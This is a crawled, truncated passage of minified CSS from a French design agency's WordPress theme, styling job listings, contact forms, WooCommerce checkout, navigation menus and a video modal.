0 20%;max-width:20%;display:flex;align-items:center;justify-content:center;border-radius:10px 0 0px 10px}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-icon figure img{width:70px}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content{background-color:#ffffff;flex:0 0 80%;max-width:80%;padding:32px 0 32px 26px;border-radius:0 10px 10px 0}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content a{color:#505361 !important}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content a .entry-title{font-family:'Orkney';font-style:normal;font-weight:500;font-size:28px;padding:0 0 8px 0}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content a .entry-infos{font-family:'Orkney';font-style:normal;font-weight:300;font-size:16px;color:#505361 !important}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/custom-style.css?ver=1668086889
body_size: 11003
content:
@charset "UTF-8";
.postid-15503 .template-descp,.postid-15503 .dl-template{display:none}.postid-15516 .template-descp,.postid-15516 .dl-template{display:none}.lb-row{display:flex;align-content:center;justify-content:center;flex-flow:wrap}@media (max-width:1280px){.lb-row{display:flex;align-content:center;justify-content:center;flex-flow:wrap}.lb-row .box-lb{margin:20px}}.lb-row .box-lb{box-shadow:0 0 8px 0 rgba(0, 0, 0, 0.1);background-color:#fff;border-radius:5px;position:relative;padding:0;height:500px;max-width:280px;width:100%;margin:0 10px}.lb-row .box-lb .lb-img{background:#ffffff url("http://26m.3c3.myftpupload.com/wp-content/uploads/2021/01/Fill-344@2x-1.png") bottom center no-repeat;background-size:contain;padding:20px 0;display:block;margin:0 auto}.lb-row .box-lb .lb-img img{height:187px;margin:0 auto;display:block;border-radius:5px;width:auto}.lb-row .box-lb .field-lb{font-family:Orkney;font-size:18px;font-weight:500;color:#2b2626;height:45px;margin:0 0 10px 0;overflow:hidden}.lb-row .box-lb .lb-content-box{padding:25px}.lb-row .box-lb .content-lb{font-family:Orkney;font-size:14px;font-weight:300;color:#545765;overflow:hidden;padding:0 0 16px 0}.lb-row .box-lb .lb-btn{position:absolute;bottom:20px;left:50%;background-color:#2E5BCC;color:white;padding:10px 50px;transform:translateX(-50%);width:90%}.lb-ensavoirplus{font-family:Orkney;font-size:14px;color:#002aaf !important;font-weight:500;text-decoration:underline !important}.LB-tag{display:flex;align-content:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0}@media (max-width:1024px){.LB-tag{display:flex;align-content:flex-start;justify-content:flex-start;padding:0;flex-flow:column}.LB-tag li{margin:10px 0 !important;text-align:center}}.LB-tag li{list-style:none;padding:5px 20px;margin:0 10px 0 0;color:#002aaf;font-size:16px;font-weight:300;background-color:#f1f8ff;border-radius:4px}.lb-subtitle{color:#000000;font-size:20px;font-weight:400}.lb-row-last .lb-content-box-last p{font-family:Orkney;font-size:16px;font-weight:300;color:#505361;padding:0 0 16px 0}.lb-row-last .lb-content-box-last h2{font-family:Orkney;font-size:20px;font-weight:normal;color:#000;padding:0 0 10px 0}.lb-row-last .lb-content-box-last .lb-btn{background-color:#2E5BCC;color:white;padding:10px 50px;width:250px;display:block;margin:30px 0 0 0}@media (max-width:768px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{float:right;clear:none !important;width:280px;height:530px !important}.woocommerce ul.products[class*=columns-] li.product img,.woocommerce-page ul.products[class*=columns-] li.product img{height:auto}.mailster-form-1 .mailster-submit-wrapper .submit-button{padding:10px !important}}.lb-ensavoirplus{font-family:Orkney;font-size:14px;color:#002aaf !important;font-weight:500;text-decoration:underline !important}.LB-tag{display:flex;align-content:flex-start;justify-content:flex-start;padding:0}.LB-tag li{list-style:none;padding:5px 20px;margin:0 10px 0 0;color:#002aaf;font-size:16px;font-weight:300;background-color:#f1f8ff;border-radius:4px}#field_4_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_4_10{padding:0 !important;margin:0}li#field_4_10{height:auto !important}#field_4_13{height:auto !important}#label_4_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_3.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_4 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_4 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_4 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_4 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_4 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_4 .gfield label#label_4_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_4 #field_4_13{margin:40px 0 0 0}#gform_wrapper_4 #field_4_13 label{position:initial !important;transform:translateY(0) !important}#field_5_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_5_10{padding:0 !important;margin:0}li#field_5_10{height:auto !important}#field_5_13{height:auto !important}#label_5_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_5.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_5 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_5 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_5 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_5 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_5 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_5 .gfield label#label_4_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_5 #field_5_13{margin:40px 0 0 0}#gform_wrapper_5 #field_5_13 label{position:initial !important;transform:translateY(0) !important}#field_6_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_6_10{padding:0 !important;margin:0}li#field_6_10{height:auto !important}#field_6_13{height:auto !important}#label_6_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_6 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_6 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_6 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_6 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_6 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_6 .gfield label#label_6_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_6 #field_6_13{margin:40px 0 0 0}#gform_wrapper_6 #field_6_13 label{position:initial !important;transform:translateY(0) !important}#field_7_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_7_10{padding:0 !important;margin:0}li#field76_10{height:auto !important}#field_7_13{height:auto !important}#label_7_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_7 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_7 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_7 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_7 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_7 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_7 .gfield label#label_7_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_6 #field_7_13{margin:40px 0 0 0}#gform_wrapper_7 #field_7_13 label{position:initial !important;transform:translateY(0) !important}#field_7_16{padding:20px 0}#field_7_16 .gfield_label{color:#002aaf !important;border:2px solid #002aaf;border-radius:10px;font-family:'Orkney';font-style:normal;font-weight:500;font-size:16px;padding:12px 21px;width:fit-content}#field_7_16 .ginput_container_fileupload{display:none}#input_2_16_3_container label{display:none !important}#input_2_16_6_container label{display:none !important}.woocommerce form .form-row#shipping_country_field{top:30px !important;width:100%}.woocommerce form .form-row .input-text::placeholder,.woocommerce-page form .form-row .input-text::placeholder{color:white;text-shadow:none}.select-styled:after{width:25px;height:25px}.field::after{transform:scaleX(1);transition:transform 0.3s}.woocommerce form .form-row#billing_country_field{width:100%}.woocommerce form .form-row input.input-text::placeholder{color:transparent;visibility:hidden}.woocommerce form .form-rowinput.input-text::-webkit-input-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text:-moz-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text::-moz-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text:-ms-input-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text::placeholder{color:transparent;text-shadow:none;visibility:hidden}#nextBtn.active,#nextBtn2.active,.woocommerce-checkout #payment #place_order{cursor:pointer;background-color:#2e5bcc}.woocommerce-checkout #payment #place_order{border-radius:10px;font-weight:400}@media (max-width:767px){.footer-checkout-col{justify-content:end;display:flex;align-items:center}#footer-checkout .footer-checkout-col img{width:40%}}.wbu-qty-button{width:30px;height:30px;font-family:Orkney !important;font-weight:500 !important;color:#fff !important;background-color:#2e5bcc;padding:6px;position:relative;top:-1px;text-decoration:none !important}.woocommerce .quantity .qty{text-align-last:right;padding-right:26px !important;direction:rtl;background-color:transparent !important}.checkbox-custom{position:relative;width:16px;height:16px;margin:0;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-radius:5px;top:2px}.checkbox-custom:after{content:'';position:absolute;display:block;z-index:1;width:16px;height:16px;border:1px solid #8e93a1;border-radius:5px}.checkbox-custom[type=checkbox]:before{background:transparent url("https://lagrandeourse.design/wp-content/uploads/2021/04/path.svg");background-size:9px 8px;background-repeat:no-repeat;background-position:4px 4px;position:absolute;left:2px;z-index:2;opacity:0;width:100%;height:100%;color:#8e93a1 !important}.checkbox-custom[type=checkbox]:checked:before{content:'';position:absolute;top:0px;opacity:1;left:0px;border-radius:5px !important}body{outline:none !important}.elementor{font-family:Orkney}.elementor-nav-menu__align-left .elementor-nav-menu{padding:0;width:100%}#footer-checkout-last{border-top:1px solid transparent}.owl-carousel-5 .owl-item .owl-item-client{display:flex;align-items:center;flex-flow:wrap;justify-content:flex-start;gap:10px}.owl-carousel-5 .owl-nav{display:none}.owl-carousel-5 .owl-dots{display:none}@media (max-width:768px){.owl-carousel-5 .owl-item{display:inline-flex !important;margin:0 !important;width:200px !important;height:100px !important}.owl-carousel-5 .owl-stage{height:80px;overflow:hidden}}#intro .container h1.title{font-family:Orkney;font-size:70px;font-weight:500;line-height:1;letter-spacing:0.7px;color:#002aaf;margin:0;padding-bottom:24px}#intro .container p.chapo{font-family:Orkney, sans-serif;font-size:20px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.45;letter-spacing:normal;color:#505361;padding-bottom:48px}#intro .container .btn-contact{width:181px;height:43px;padding:10px;background-color:#2e5bcc;display:block;font-family:Orkney;font-size:16px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#ffffff;border-radius:10px;text-decoration:none}p{margin-bottom:0 !important}@media (max-width:1024px){#archive-realisation-wrapper .realistion-forme-bas{display:none}.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}.elementor-38 .elementor-element.elementor-element-6792ebe .elementor-element-81957e4 .elementor-element-populated{padding:0 !important}#desktop-menu{display:none}#mobile-menu{display:block}#menu i{color:#2E5BCC;font-size:30px;background-color:transparent}.nav-mobile{width:100vw;padding:20px;background:#ebf0fb url("https://lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:-105vh;left:0 !important;transition:top 50ms;z-index:-1;opacity:0 !important}.nav-mobile.open{width:100vw;height:100vh;padding:20px;background:#ebf0fb url("https://lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:0;left:0 !important;transition:top 150ms;z-index:9998;opacity:1 !important}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 0}.elementor-nav-menu li.menu-item-1050{padding:0;background-color:transparent;border-radius:6px;margin:0;width:auto;padding:10px 0}.elementor-nav-menu li.menu-item-1050 a{color:#505361 !important;padding:0;font-size:1.375rem;text-align:left;margin:0;display:initial}.elementor-nav-menu li.menu-item-1050:hover{background-color:transparent !important}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}.nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active{font-weight:300 !important;border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#505361;text-align:left;margin:0;display:initial}.nav-mobile.open .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000;padding:0;display:inline-block;margin:5px 0}.elementor-location-header .elementor-nav-menu a:hover{border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#000000;padding:13px 20px 13px 20px;transform:scale(1);transition:all 250ms}.prendre-contact a.elementor-item{font-family:Orkney;font-size:28px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}}@media (max-width:768px){.owl-carousel-5 .owl-item{display:inline-flex;margin:0}}.woocommerce-error,.woocommerce-info,.woocommerce-message{display:none}.whitelink{color:#ffffff !important}@media (max-width:768px){.bgcolor-mobile{background-color:transparent !important;background-image:linear-gradient(to right, transparent, transparent) !important}}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu .elementor-item{text-transform:initial !important}.float-cart{display:none}.float-cart a.commander{position:relative;left:-50px;text-decoration:none}.float-cart .clearcart{top:24px;right:26px;width:40px;height:auto;padding:6px 0;background-color:transparent}.float-cart .clearcart a img{width:100%;display:block;margin:0 auto;width:42px}@media (max-width:1023px) and (min-width:768px){.float-cart a.commander{width:60%;left:47px !important}.float-cart .clearcart{top:47px}}@media (max-width:767px){.float-cart a.commander{width:60%;left:50px !important;transform:translateX(6px)}.float-cart .clearcart{top:39px;right:41px}}.select-selected{background-color:white;border-radius:6px;border:1px solid lightgrey}.select-selected:hover{border:1px solid #4343ff}.select-selected:after{position:absolute;content:"";top:20px;right:10px;width:0;height:0;border:6px solid transparent;border-color:black transparent transparent transparent}.select-selected.select-arrow-active:after{border-color:transparent transparent black transparent;top:14px}.select-items div,.select-selected{box-sizing:border-box;padding-left:20px;height:50px;width:100%;margin:10px 0;outline:none;text-transform:uppercase;font-size:14px;color:black;padding-top:16px}.select-items{position:absolute;background-color:white;top:100%;left:0;right:0;z-index:99;border:none;box-shadow:0px 0px 30px -3px rgba(0, 0, 0, 0.2)}.select-hide{display:none}.select-items div:hover,.same-as-selected{background-color:rgba(0, 0, 0, 0.1)}#field_1_6 .ginput_container_select{position:relative}#field_1_6 .ginput_container_select:after{content:'';font:normal normal normal 17px/1 FontAwesome;color:#002aaf;right:249px;top:-8px;height:34px;padding:15px 0px 0px 8px;position:absolute;pointer-events:none;outline:none}#field_1_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_1_6 .ginput_container_select{position:relative}#field_1_6 .ginput_container_select:after{content:'';font:normal normal normal 17px/1 FontAwesome;color:#002aaf;right:249px;top:-8px;height:34px;padding:15px 0px 0px 8px;position:absolute;pointer-events:none;outline:none}#field_2_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_2_10{padding:0 !important;margin:0}li#field_2_10{height:auto !important}#field_2_13{height:auto !important}#label_2_9_1{margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_2.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_2 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_2 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_2 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_2 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_2 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_2 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_2 #field_2_13{margin:40px 0 0 0}#gform_wrapper_2 #field_2_13 label{position:initial !important;transform:translateY(0) !important}#gform_wrapper_2 #field_2_9{margin-top:30px !important}#gform_wrapper_3 #field_3_9{margin-top:30px !important}#gform_wrapper_2 #field_2_9 label,#gform_wrapper_3 #field_3_11 label,#gform_wrapper_4 #field_3_11 label,#gform_wrapper_5 #field_3_11 label{display:none}.contact-title{font-family:Orkney;font-size:26px;font-weight:bold;text-align:center;line-height:1.3;letter-spacing:normal;color:#002aaf}.contact-p{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#505361;margin:0}.contact-img{margin:10px auto;display:block}.contact-small{font-family:Orkney;font-size:14px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#505361;text-align:center}.contact-btn{font-family:"Orkney", Orkney;font-size:16px;color:#ffffff !important;font-weight:500;padding:15px 34px 15px 34px;background-color:#2E5BCC;box-shadow:0px 0px 0px 0px #FFFFFF;border-radius:5px 5px 5px 5px;display:block;margin:0 auto;width:210px;text-align:center}#field_3_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_3_10{padding:0 !important;margin:0}li#field_3_10{height:auto !important}#field_3_13{height:auto !important}#label_3_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_3.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_3 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_3 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_3 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_3 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_3 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_3 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_3 #field_3_13{margin:40px 0 0 0}#gform_wrapper_3 #field_3_13 label{position:initial !important;transform:translateY(0) !important}#field_4_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_4_10{padding:0 !important;margin:0}li#field_4_10{height:auto !important}#field_4_13{height:auto !important}#label_3_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_4.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_4 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_4 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_4 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_4 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_4 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_4 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_4 #field_4_13{margin:40px 0 0 0}#gform_wrapper_4 #field_4_13 label{position:initial !important;transform:translateY(0) !important}#field_1_10{padding:0 !important;margin:0}li#field_1_10{height:auto !important}#gform_wrapper_1 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_1 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_1 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_1 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_1 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_1 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}.is-focused .field-label{color:#000000}.gfield.is-focused::after{transform:scaleX(1)}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:1px;border:none;border-bottom:1px solid #505361}.coordonnees,.boutique-title{font-family:Orkney;font-size:20px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;color:#002aaf}.gform_confirmation_message{font-family:"Orkney", Orkney;font-size:16px}.boutique-btn{font-family:"Orkney", Orkney;font-size:16px;color:#ffffff !important;font-weight:500;padding:15px 34px 15px 34px;background-color:#2E5BCC;box-shadow:0px 0px 0px 0px #FFFFFF;border-radius:5px 5px 5px 5px}@media (max-width:768px){.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:3px !important;vertical-align:top}#field_1_6 .ginput_container_select:after{right:0}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{margin:30px 0 16px 0 !important}}#gform_wrapper_1 label{font-family:Orkney;font-weight:300 !important;color:#505361}#gform_wrapper_2 label{font-family:Orkney;font-weight:300 !important;color:#505361}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type="checkbox"]{margin-top:3px !important;vertical-align:top}.gform_wrapper .gfield_required{display:none}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{font-family:Orkney;font-size:16px !important;font-weight:500;text-align:center;color:#ffffff;background-color:#2e5bcc;padding:10px 25px;border:none !important;box-shadow:none !important}.gform_wrapper .gform_footer{display:flex;justify-content:flex-end}ul.list-list li{list-style:none}ul.list-list li::before{content:"";color:#aec9ff;font-weight:700;display:inline-block;width:15px;margin-left:-1em;font-size:27px;position:relative;top:-3px;height:4px;margin-right:15px;background:transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat}.page-id-6458 .elementor-location-header{background-color:#f0f6fc !important}.single-realisations .elementor-section-height-min-height{background-color:#ffffff !important}.single-realisations h2.num span{font-family:Orkney;font-weight:300 !important}.video-modal,.video-modal .overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:3000}.video-modal{overflow:hidden;position:fixed;opacity:0;-webkit-transform:translate(500%, 0%);transform:translate(500%, 0%);-webkit-transition:-webkit-transform 0s linear 0s;transition:transform 0s linear 0s;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.video-modal .overlay{z-index:0;background:rgba(0, 0, 0, 0.82);opacity:0;-webkit-transition:opacity 0.2s ease-out 0.05s;transition:opacity 0.2s ease-out 0.05s}.video-modal-content{width:50%;height:50%;z-index:9999;margin:0 auto}@media (min-aspect-ratio:1.7777777778){.video-modal-content .video-modal-content{width:0;height:99vh;padding-top:0;padding-left:0}}@media (max-width:640px){.video-modal-content{width:100%;padding-top:0}}.close-video-modal{display:block;position:absolute;right:0;top:-80px;text-decoration:none;font-size:20px;font-weight:bold;color:#fff}iframe#youtube{height:100%;width:100%}iframe#youtube{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:#000;box-shadow:0px 2px 16px rgba(0, 0, 0, 0.5)}.show-video-modal .video-modal{opacity:1;transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%)}.show-video-modal .video-modal .overlay{opacity:1}.show-video-modal .video-modal-content{transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%)}#cj-section main p{font-family:Orkney}#cj-section .cj h2{font-family:Orkney;font-size:70px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.24;letter-spacing:0.7px;color:#002aaf;padding:60px 0;text-align:center}#cj-section .cj-tabs .tabs ul{padding:0 0 40px 0;margin:0}#cj-section .cj-tabs .tabs ul li{border-bottom:none;padding:10px 0;cursor:pointer;display:inline-block;width:33%;text-align:center;border-bottom:3px solid #e2f0fe}#cj-section .cj-tabs .tabs ul li a{background-color:#ffffff;border-color:#ffffff;text-decoration:none !important}#cj-section .cj-tabs .tabs ul li a 